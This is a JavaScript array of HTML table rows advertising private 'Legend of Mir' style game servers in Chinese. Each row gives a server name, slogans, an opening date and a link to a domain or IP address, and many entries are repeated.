adlistData[1292] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月27日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
